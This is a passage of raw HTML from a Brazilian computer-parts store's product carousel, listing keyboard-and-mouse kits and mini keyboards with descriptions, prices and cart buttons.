									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/151-kit-teclado-e-mouse-fortrek-c13-1200-dpi-abnt2.html" title="Kit Teclado e Mouse Fortrek C13, 1200 DPI, ABNT2, USB, Preto, 84936"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/842-kit-teclado-e-mouse-lecoo-cm105-usb-preto.html" title="Kit Teclado E Mouse Lecoo Cm105 Usb Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68cb33c4ef939.png.webp" width="550" height="550" alt="Kit Teclado E Mouse Lecoo Cm105 Usb Preto" title="Kit Teclado E Mouse Lecoo Cm105 Usb Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/842-kit-teclado-e-mouse-lecoo-cm105-usb-preto.html" title="Kit Teclado E Mouse Lecoo Cm105 Usb Preto">Kit Teclado E Mouse Lecoo Cm105 Usb Preto</a></h3>
        <p>O kit teclado e mouse cm105 da lecoo é a combinação perfeita de conforto e durabilidade. O teclado se destaca por suas teclas altas e layout abt2, proporcionando uma experiência de digitação fácil e eficiente no dia a dia. Já o mouse, ligeiramente maior que os tradicionais da linha, oferece um encaixe perfeito nas mãos. Assim, o kit teclado e mouse cm105 da lecoo é respaldado pelo padrão de qualidade lenovo, que garante uma experiência superior em cada uso.cor:preto
conector:usb
pesquisa:kit mouse e teclado|mouse e teclado|mouse lecoo|teclado lecoo|mouse preto|teclado preto|cm105|lenovo|teclado lenovo|mouse lenovo|kit lenovo
</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$86,40</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$96,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/842-kit-teclado-e-mouse-lecoo-cm105-usb-preto.html" title="Kit Teclado E Mouse Lecoo Cm105 Usb Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/375-kit-teclado-e-mouse-sem-fio-24ghz-multimidia-a.html" title="Kit Teclado e Mouse sem Fio 2.4GHz multim&iacute;dia ABNT2 - BK-S1000K Branco"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68350150a041f.png.webp" width="550" height="550" alt="Kit Teclado e Mouse sem Fio 2.4GHz multimídia ABNT2 - BK-S1000K Branco" title="Kit Teclado e Mouse sem Fio 2.4GHz multimídia ABNT2 - BK-S1000K Branco" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/375-kit-teclado-e-mouse-sem-fio-24ghz-multimidia-a.html" title="Kit Teclado e Mouse sem Fio 2.4GHz multim&iacute;dia ABNT2 - BK-S1000K Branco">Kit Teclado e Mouse sem Fio 2.4GHz multimídia ABNT2 - BK-S1000K Branco</a></h3>
        <p>Kit Teclado e Mouse sem Fio 2.4GHz multimídia ABNT2 - BK-S1000K Branco</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$84,60</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$94,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/375-kit-teclado-e-mouse-sem-fio-24ghz-multimidia-a.html" title="Kit Teclado e Mouse sem Fio 2.4GHz multim&iacute;dia ABNT2 - BK-S1000K Branco"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/760-kit-teclado-e-mouse-sem-fio-brazil-pc-bpc-5271.html" title="Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_67b26c2447f64.png.webp" width="550" height="550" alt="Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto" title="Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/760-kit-teclado-e-mouse-sem-fio-brazil-pc-bpc-5271.html" title="Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto">Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto</a></h3>
        <p>Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$76,50</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$85,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/760-kit-teclado-e-mouse-sem-fio-brazil-pc-bpc-5271.html" title="Kit Teclado e Mouse sem Fio Brazil PC BPC-5271/17 - ABNT2 - 1200DPI - Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/produtos/kit-fantoches-familia-negra-em-feltro-ref-445-simque" title="Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse Destro, USB, Pilhas Inclusas e Layout ABNT2 - 920-007821"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_62b089daa05e1.jpg.webp" width="550" height="550" alt="Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse Destro, USB, Pilhas Inclusas e Layout ABNT2 - 920-007821" title="Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse Destro, USB, Pilhas Inclusas e Layout ABNT2 - 920-007821" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/produtos/kit-fantoches-familia-negra-em-feltro-ref-445-simque" title="Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse Destro, USB, Pilhas Inclusas e Layout ABNT2 - 920-007821"> Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse...</a></h3>
        <p>O MK345 é um combo de teclado e mouse sem fio com teclado confortável de tamanho padrão e layout ABNT2 e um mouse para destros. O teclado vem com um descanso para as mãos confortável e texturizado, um design resistente a respingos, um acabamento brilhante e uma luz indicadora de caps lock. O mouse possui um indicador de pilha fraca, uma grande roda de rolagem e um rastreamento suave e preciso. Sua conectividade sem fio oferece a confiabilidade de um cabo, além da conveniência e liberdade sem fio. A sua engenharia de eficiência e durabilidade proporcionam um teclado com duração das pilhas 36 meses e 18 meses para o mouse. Possui 12 teclas F especialmente aprimoradas que permitem silenciar seu computador, pular uma música ou pausar um vídeo instantaneamente.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$227,70</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$253,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/produtos/kit-fantoches-familia-negra-em-feltro-ref-445-simque" title="Kit Teclado e Mouse sem fio Logitech MK345 com Teclado com Apoio e Mouse Destro, USB, Pilhas Inclusas e Layout ABNT2 - 920-007821"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/146-kit-teclado-e-mouse-usb-logitech-mk120-preto.html" title="Kit Teclado e Mouse USB Logitech MK120 Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_60f761f428696.jpg.webp" width="550" height="550" alt="Kit Teclado e Mouse USB Logitech MK120 Preto" title="Kit Teclado e Mouse USB Logitech MK120 Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/146-kit-teclado-e-mouse-usb-logitech-mk120-preto.html" title="Kit Teclado e Mouse USB Logitech MK120 Preto">Kit Teclado e Mouse USB Logitech MK120 Preto</a></h3>
        <p>Com um teclado elegante e confortável e um mouse óptico de alta definição, este duo durável reúne conforto, estilo e simplicidade.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$121,41</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$134,90</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/146-kit-teclado-e-mouse-usb-logitech-mk120-preto.html" title="Kit Teclado e Mouse USB Logitech MK120 Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/771-kit-teclado-mouse-usb-kross-c-fio-ke-km400v1-p.html" title="Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_678ec4403d6fd.png.webp" width="550" height="550" alt="Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto" title="Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/771-kit-teclado-mouse-usb-kross-c-fio-ke-km400v1-p.html" title="Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto">Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto</a></h3>
        <p>Kit teclado mouse usb kross ke-km400v1 preto
o kit teclado e mouse usb kross ke-km400v1 é a combinação perfeita de funcionalidade e estilo para o seu setup. Com design ergonômico e acabamento em preto, oferece conforto e eficiência para suas tarefas diárias. O teclado possui teclas macias e silenciosas, proporcionando uma digitação agradável e precisa, enquanto o mouse óptico de alta resolução garante movimentos suaves e precisos. Ideal para uso doméstico ou profissional, este kit é compatível com a maioria dos sistemas operacionais e oferece fácil instalação plug-and-play.</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$44,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$49,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/771-kit-teclado-mouse-usb-kross-c-fio-ke-km400v1-p.html" title="Kit Teclado Mouse Usb Kross C/ Fio Ke-km400v1 Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/773-mini-teclado-bluetooth-sem-fio-para-pc-e-noteb.html" title="Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_681bc859bff2e.png.webp" width="550" height="550" alt="Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109" title="Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/773-mini-teclado-bluetooth-sem-fio-para-pc-e-noteb.html" title="Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109">Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109</a></h3>
        <p>Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$74,25</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$82,50</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/773-mini-teclado-bluetooth-sem-fio-para-pc-e-noteb.html" title="Mini Teclado Bluetooth sem Fio para PC e Notebook KNUP - KP-TE109"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/878-mini-teclado-lelong-max-sem-fio-com-led-le-771.html" title="Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_67dcbde6dead6.png.webp" width="550" height="550" alt="Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716" title="Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/878-mini-teclado-lelong-max-sem-fio-com-led-le-771.html" title="Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716">Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716</a></h3>
        <p>Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$31,50</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$35,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/878-mini-teclado-lelong-max-sem-fio-com-led-le-771.html" title="Mini Teclado Lelong Max, Sem Fio, Com LED - Le 7716"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
